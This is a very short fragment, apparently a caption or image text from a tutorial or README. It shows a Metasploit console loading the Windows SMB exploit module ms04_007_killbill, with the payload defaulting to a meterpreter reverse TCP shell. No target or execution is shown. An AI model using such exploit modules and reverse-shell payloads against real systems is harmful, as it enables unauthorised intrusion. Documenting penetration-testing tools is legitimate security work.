 msf6 > use exploit/windows/smb/ms04_007_killbill
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms04_007_killbill) >